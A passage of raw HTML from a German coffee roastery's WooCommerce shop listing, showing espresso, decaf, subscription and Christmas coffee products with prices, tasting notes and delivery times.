            <h3 class="woocommerce-loop-product__title"><span id="Kaffeevollautomaten-Set_inkl_4x_250g_Espresso"><a href="https://tegernseer-kaffeeroesterei.de/produkt/kaffeevollautomaten-set-inkl-4x-250g-espresso/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kaffeevollautomaten-Set inkl. 4x 250g Espresso</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.74 von 5"><span style="width:94.8%">Bewertet mit <strong class="rating">4.74</strong> von 5</span></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,50</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &euro;46,50</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &euro;41,00.</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Espresso <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/">Emma Forte</a> + <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-puro/">Espresso Puro</a> + Espresso <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/">Der Pate</a> + Espresso <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/">El Gigante</a><a href="https://tegernseer-kaffeeroesterei.de/produkt/kaffeevollautomaten-set-inkl-4x-250g-espresso/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40503" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="40503" data-product_sku="KVA-Set" aria-label="Wähle Optionen für „Kaffeevollautomaten-Set inkl. 4x 250g Espresso“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40503" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-145307 status-publish first instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="145307">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="my-choice-espresso-abo" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/08/my-choice-espresso-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Espresso-Abo1"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Espresso-Abo</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_145307" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="145307" data-product_sku="ES-Abo-mc" aria-label="Wähle Optionen für „My Choice Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_145307" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-191956 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-filterkaffee product_cat-geschenkideen product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="191956">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-coffee-2025/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ETK-Christmas-Coffee-Weihnachtskaffee-2025" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/11/ETK-Christmas-Coffee-Weihnachtskaffee-2025.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-640x640.jpg 640w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-300x300.jpg 300w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-1024x1024.jpg 1024w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-150x150.jpg 150w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-768x768.jpg 768w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-1536x1536.jpg 1536w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-1200x1200.jpg 1200w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-100x100.jpg 100w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-60x60.jpg 60w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE-90x90.jpg 90w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/10/ETK-Christmas-Coffee-2023-SEITE.jpg 1920w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Christmas_Coffee_2025"><a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-coffee-2025/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Christmas Coffee 2025</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,00</bdi></span> /  kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Milchschokolade, Pflaumenmus, Lebkuchen<a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-coffee-2025/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_191956" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="191956" data-product_sku="FK-cc-25" aria-label="Wähle Optionen für „Christmas Coffee 2025“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_191956" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-187357 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="187357">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="milkman-v9" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/milkman-v9.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_The_Milkman_V9"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso The Milkman V.9</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>63,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;16,00 bis &euro;63,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>63,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Mousse au Chocolate, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/">Karamellbonbon</a>, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/">Cantuccini</a><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-milkman-v-9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_187357" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187357" data-product_sku="es-mm-v9" aria-label="Wähle Optionen für „Espresso The Milkman V.9“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_187357" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-186413 status-publish last instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="186413">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso-ASANTE-Kaffee" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/04/Espresso-ASANTE-Kaffee.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Asante_V1"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Asante V.1</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;11,00 bis &euro;43,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Dunkle Schokolade, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/">nussig</a>, Melasse<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-asante-v-1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_186413" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="186413" data-product_sku="es-ASA1" aria-label="Wähle Optionen für „Espresso Asante V.1“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_186413" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-191876 status-publish first instock product_cat-entkoffeiniert-decaf product_cat-espressi-blends product_cat-espresso product_cat-filterkaffee product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="191876">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/decaf-entkoffeinierter-kaffee-carbonic-natural/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DECAF-Kaffee-Omniroast" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2025/09/DECAF-Kaffee-Omniroast.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="DECAF_Carbonic_Natural"><a href="https://tegernseer-kaffeeroesterei.de/produkt/decaf-entkoffeinierter-kaffee-carbonic-natural/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">DECAF Carbonic Natural</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>56,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Melasse, Schokolade, Mandel<a href="https://tegernseer-kaffeeroesterei.de/produkt/decaf-entkoffeinierter-kaffee-carbonic-natural/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_191876" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="191876" data-product_sku="FK-203-1-1" aria-label="Wähle Optionen für „DECAF Carbonic Natural“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_191876" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-191426 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-filterkaffee product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="191426">
